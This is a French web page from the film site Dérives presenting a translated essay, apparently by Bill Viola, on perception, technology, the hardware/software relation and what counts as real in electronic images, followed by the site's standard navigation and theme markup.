La réalité même est «précisable» à l&rsquo;infini. La précision ultime a donc un rapport avec l&rsquo;échelle. Si vous grossissez la réalité, vous traversez divers plans de signification : d&rsquo;abord le monde familier; puis le macroscopique, la vision des fourmis ; puis le microscopique ; le moléculaire ; l&rsquo;atomique… C&rsquo;est l&rsquo;approche physique. Son histoire est longue, dans la culture occidentale. D&rsquo;une certaine façon, on peut considérer l&rsquo;histoire des sciences comme un voyage à travers des échelles de réalité de plus en plus raffinées. L’espace augmente à mesure que la connaissance augmente. Les limites de l&rsquo;approche physique apparaissent peu à peu, quand on avance vers la fin de l&rsquo;ère mécanique. Hollis Frampton, le grand cinéaste américain d&rsquo;avant-garde, appelait le cinéma «la dernière machine». II disait que c&rsquo;était «aussi près du software que l&rsquo;ère de la machine a pu l&rsquo;être». A l&rsquo;ère du software, on transforme l&rsquo;échelle en information, en langage. On pénètre dans l&rsquo;énorme gros plan d&rsquo;une chevelure humaine et, en nous approchant des images de molécules en action, on rencontre un brin d&rsquo;ADN &#8211; la forme du code, la configuration de l&rsquo;information &#8211; et une nouvelle profondeur peut se créer.<br />
À l&rsquo;ère du software, on commence à se modeler sur le processus de l&rsquo;information et non sur celui de la construction de la machine. Les limitations sont surtout des frontières locales définies par l&rsquo;absence de translations et de transformations adéquates. Et, comme la présence de l&rsquo;homme à un endroit donné, sur une longue période de temps, crée une histoire, le paysage de l&rsquo;image électronique commence à créer une couche d&rsquo;archéologie mentale. Voilà le monde que nous apprenons à habiter à mesure que les images deviennent des outils.</p>
<p><strong>«Hardware» égale «software»</strong></p>
<p>L’une des sources originales de toute philosophie est le paradoxe du hard et du soft : le corps et l&rsquo;âme, le monde physique extérieur et le monde des pensées et des images intérieures. L&rsquo;un des grands mystères de la vie et l&rsquo;avantage des mystères, au sens classique du terme, c&rsquo;est qu&rsquo;ils n&rsquo;ont pas besoin d&rsquo;être résolus mais seulement vécus. Les grands mystiques de l&rsquo;histoire baignaient dans le mystère. Leur but était de traduire des expériences et non des images ou des descriptions.<br />
La technologie, en particulier la technologie de l&rsquo;image, se trouve à la frontière de ces mondes. Un téléviseur débranché n&rsquo;est pas la télévision. Les temps sont révolus où nous pouvions dissocier le software du hardware. Attitude irresponsable et impraticable. II s&rsquo;agit d&rsquo;un système de vie total. Le software et le hardware ont toujours été liés, depuis le jour où nos ancêtres les singes ont pris le premier outil pour modeler la nature. Le hardware a toujours pour origine une pensée, un désir ou un besoin. La chaise : être assis en hauteur et confortablement. Le télégraphe : parler à distance. Tout vient de l&rsquo;interaction entre l&rsquo;esprit et la nature. Autre exemple: le paysage urbain contemporain est modelé par l&rsquo;argent. Le désir de gagner de l&rsquo;argent crée la forme. Suzuki Shunryu Roshi, le maître zen qui a fondé le centre zen de San Francisco, disait à propos de la peinture : «Quand on prend le pinceau, on connaît déjà l&rsquo;aboutissement de la peinture sinon on ne peindrait pas.»</p>
<p>L&rsquo;avenir de la technologie est l&rsquo;avenir de ce qui est réel</p>
<p>Chaque pas de l&rsquo;évolution technologique nous rapproche de notre idéal d&rsquo;une qualité de plus en plus grande, cela signifie créer des choses qui ressemblent de plus en plus à la nature. La proportion de bruit de fond dans le signal se rapporte à la pureté du signal et désigne en termes techniques la mesure de la puissance d&rsquo;un bruit chaotique dans une zone désorganisée. On pourrait aussi parler de la « proportion de bruit de fond dans la vie ». Jusqu&rsquo;à quel point peut-on se rapprocher de la véritable nature des choses ? Le but implicite de nombre de nos efforts, y compris le développement technologique, est l&rsquo;éradication de la proportion de bruit de fond dans le signal, c&rsquo;est-à-dire finalement l&rsquo;état d&rsquo;ultime transparence où on ne perçoit pas de différence entre la simulation et la réalité, entre nous et l&rsquo;autre. On peut penser à deux amants liés dans l&rsquo;extase de l&rsquo;étreinte. On peut penser aux évocations futuristes de la stimulation directe du cerveau pour susciter les expériences et les souvenirs. On peut penser aux expériences de drogue &#8211; Le L.S.D. comme projection de film interne. Grâce au progrès des recherches sur le cerveau, il sera possible d&rsquo;avoir accès aux images intérieures, mais l&rsquo;expérience pure, transparente, restera sans doute une visée inaccessible, implicite la mesure du connaisseur et l&rsquo;impulsion pour aller plus loin dans le raffinement.<br />
En tant qu&rsquo;êtres humains, nous avons besoin de limites et de frontières qui fonctionnent. Notre système nerveux enregistre les différences. Les frontières créent des frictions, et donc de l&rsquo;énergie. Les limites existent en tant que défis qui provoquent les moyens de les transcender, les moyens de nous propulser en avant, de nouvelles limites apparaissent une fois qu&rsquo;on est arrivé &#8211; comme le mirage qui ne cesse de reculer devant nous sur la route en été.<br />
La technologie nous pousse constamment à nous demander ce qui est réel. La télévision est-elle réelle ? Certains répondent non, pourtant elle a plus d&rsquo;effet sur les gens aujourd&rsquo;hui que le paysage naturel.<br />
Quand on leur demande ce qui est réel, la plupart des gens se tournent vers le dedans, l&rsquo;expérience individuelle. Ils pensent au jour où ils se sont cognés la tête contre un rocher, au visage de leur mère ou à la perte de leur travail. Ils ne pensent pas nécessairement à eux-mémes tels qu&rsquo;ils sont au moment où la question leur est posée. Ce dont ils parlent fait partie de la mémoire, des images mentales. La mémoire est le lieu de résidence de l&rsquo;expérience de la vie, l&rsquo;assemblage qui révèle et/ou fabrique de l&rsquo;ordre et du sens. Ce qui est réel, donc, c&rsquo;est ce qui a une signification psvchologique. Autrefois, le mythique et le symbolique étaient réels. Aujourd&rsquo;hui, influencés par la science physique, nous croyons que les objets du monde physique sont réels. Pourtant, nous sommes entourés d&rsquo;images électroniques et d&rsquo;informations transmises. Hollis appelait le mouvement des images « mouvement de la conscience humaine. Les images poursuivent notre vie mentale, disait-il, que nous le voulions ou non ».<br />
Nous sommes déjà, et nous avons toujours été, dans un paysage de perception imaginaire.</p>
<p><em>«Perception, technology, imagination, and the landscape». — Enclitic. — Vol. 11, nº 3 (July 1992). — P. 57-60. — Originalement publié lors d’un colloque au Tokyo Spiral Festival, août 1989</em></p>
<p>Texte repris dans le livre « la vidéo entre art et communication », Ecole Nationale Supérieure des Beaux Arts de Paris, 1997</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2017-09-15T23:50:19+02:00"><meta itemprop="dateModified" content="2017-12-05T21:58:14+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/perception-technologie-imagination-paysage/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Perception, technologie, imagination et paysage"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2017/09/violacv.jpg"><meta itemprop="width" content="500"><meta itemprop="height" content="355"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8622,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "42";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "7";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/images-en-marge-de-labsence-edgardo-cozarinsky-yervant-gianikian-angela-ricci-lucchi-jean-luc-godard/"  rel="bookmark" class="td-image-wrap " title="Images en marge de l’absence (Edgardo Cozarinsky, Yervant Gianikian / Angela Ricci Lucchi, Jean-Luc Godard)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Images en marge de l’absence (Edgardo Cozarinsky, Yervant Gianikian / Angela Ricci Lucchi, Jean-Luc Godard)" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/10/trasparenze-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/images-en-marge-de-labsence-edgardo-cozarinsky-yervant-gianikian-angela-ricci-lucchi-jean-luc-godard/"  rel="bookmark" title="Images en marge de l’absence (Edgardo Cozarinsky, Yervant Gianikian / Angela Ricci Lucchi, Jean-Luc Godard)">Images en marge de l’absence (Edgardo Cozarinsky, Yervant Gianikian / Angela Ricci Lucchi, Jean-Luc Godard)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/con-te-e-contro-di-te-rester-dans-le-trouble-decolonial-avec-pedro-pinho-et-filipa-cesar/"  rel="bookmark" class="td-image-wrap " title="« Con te e contro di te ». Rester dans le trouble decolonial avec Pedro Pinho et Filipa Cesar" ><img class="entry-thumb" src="[data-uri]" alt="" title="« Con te e contro di te ». Rester dans le trouble decolonial avec Pedro Pinho et Filipa Cesar" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/07/le-rire-le-couteau-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/con-te-e-contro-di-te-rester-dans-le-trouble-decolonial-avec-pedro-pinho-et-filipa-cesar/"  rel="bookmark" title="« Con te e contro di te ». Rester dans le trouble decolonial avec Pedro Pinho et Filipa Cesar">« Con te e contro di te ». Rester dans le trouble decolonial avec Pedro Pinho et Filipa Cesar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/vivre-le-film/"  rel="bookmark" class="td-image-wrap " title="Vivre le film" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vivre le film" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/04/VIVRE-LE-FILM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/vivre-le-film/"  rel="bookmark" title="Vivre le film">Vivre le film</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lart-daimer/"  rel="bookmark" class="td-image-wrap " title="L&rsquo;art d&rsquo;aimer" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&rsquo;art d&rsquo;aimer" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/04/cahiets-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lart-daimer/"  rel="bookmark" title="L&rsquo;art d&rsquo;aimer">L&rsquo;art d&rsquo;aimer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/tout-film-est-un-documentaire-social/"  rel="bookmark" class="td-image-wrap " title="Tout film est un documentaire social" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tout film est un documentaire social" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/04/lettres-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/tout-film-est-un-documentaire-social/"  rel="bookmark" title="Tout film est un documentaire social">Tout film est un documentaire social</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/composita-solvantur/"  rel="bookmark" class="td-image-wrap " title="Composita Solvantur" ><img class="entry-thumb" src="[data-uri]" alt="" title="Composita Solvantur" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/04/Il-buco-Derives-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/composita-solvantur/"  rel="bookmark" title="Composita Solvantur">Composita Solvantur</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="no-results td-pb-padding-side"><h2>Aucun article à afficher</h2></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="31">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
											<li>
					<a href="https://derives.tv/around-low-tide/">Around Low Tide</a>
									</li>
											<li>
					<a href="https://derives.tv/dark-from-light/">Dark From Light</a>
									</li>
											<li>
					<a href="https://derives.tv/automne-2025-hiver-2026-refractaire/">Automne 2025 – Hiver 2026. Réfractaire</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-ouverte-de-peter-watkins/">Lettre ouverte de Peter Watkins à la presse</a>
									</li>
											<li>
					<a href="https://derives.tv/the-other-river/">The Other River</a>
									</li>
											<li>
					<a href="https://derives.tv/lecons-de-montreal/">Leçons de Montréal</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newspaperchildtheme\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 692343087def4
    -->

